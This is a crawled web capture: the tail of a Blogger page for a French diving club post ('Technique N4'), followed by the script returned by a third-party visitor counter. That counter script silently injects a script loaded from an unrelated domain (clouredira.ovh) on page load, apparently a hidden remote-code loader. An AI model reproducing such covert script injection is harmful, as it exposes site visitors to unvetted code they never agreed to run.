                followersIframeOpen("https://www.blogger.com/followers/frame/2974019391431540661?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM5OTk5OTkiByM5OWFhZGQqByMwMDAwMDAyByNhYWRkOTk6ByM5OTk5OTlCByM5OWFhZGRKByM3Nzc3NzdSByM5OWFhZGRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://clubplongeemask.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2974019391431540661?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM5OTk5OTkiByM5OWFhZGQqByMwMDAwMDAyByNhYWRkOTk6ByM5OTk5OTlCByM5OWFhZGRKByM3Nzc3NzdSByM5OWFhZGRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://clubplongeemask.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer no-items section' id='footer'></div>
</div>
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6sjFt_MVOM18igNfccaWZb4vqA8g:1768878763735';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2974019391431540661','//clubplongeemask.blogspot.com/2016/11/technique-n4.html','2974019391431540661');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2974019391431540661', 'title': 'Club plong\xe9e MASK', 'url': 'http://clubplongeemask.blogspot.com/2016/11/technique-n4.html', 'canonicalUrl': 'http://clubplongeemask.blogspot.com/2016/11/technique-n4.html', 'homepageUrl': 'http://clubplongeemask.blogspot.com/', 'searchUrl': 'http://clubplongeemask.blogspot.com/search', 'canonicalHomepageUrl': 'http://clubplongeemask.blogspot.com/', 'blogspotFaviconUrl': 'http://clubplongeemask.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Club plong\xe9e MASK - RSS\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2974019391431540661/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/5417878133840299705/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '5417878133840299705', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifArN1KXIUdabSTTm0JEJy8P6Gx8ROeenFA5fDTw6l1YW0p9te_xol04loD_XTDqtgCE-TDmvgABha6DZ6ozi46TYWbkoQS-I5hRjsf02h3Me_kOglqnM4VWF5o-BvOCV5LrbSGmvZ-2XT/s72-c/IMG_9032.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifArN1KXIUdabSTTm0JEJy8P6Gx8ROeenFA5fDTw6l1YW0p9te_xol04loD_XTDqtgCE-TDmvgABha6DZ6ozi46TYWbkoQS-I5hRjsf02h3Me_kOglqnM4VWF5o-BvOCV5LrbSGmvZ-2XT/s1600/IMG_9032.jpeg', 'pageName': 'Technique N4', 'pageTitle': 'Club plong\xe9e MASK: Technique N4'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Technique N4', 'description': '   \xa0Descente dans le bleu ...     \xa0Attente du moniteur ?     \xa0Un petit vidage de masque avec un 2 fois 180\xb0 ;-)     \xa0Bravo M\xe9lanie !     Et ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifArN1KXIUdabSTTm0JEJy8P6Gx8ROeenFA5fDTw6l1YW0p9te_xol04loD_XTDqtgCE-TDmvgABha6DZ6ozi46TYWbkoQS-I5hRjsf02h3Me_kOglqnM4VWF5o-BvOCV5LrbSGmvZ-2XT/s1600/IMG_9032.jpeg', 'url': 'http://clubplongeemask.blogspot.com/2016/11/technique-n4.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5417878133840299705}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'crosscol', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'crosscol', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'crosscol', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/18/10162/4/1&ID=547227
body_size: 853
content:
document.write('<a href="http://www.abcompteur.com/?547227" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/18/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/18/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/18/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/18/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/18/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/18/1.gif" border="0" alt="1">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

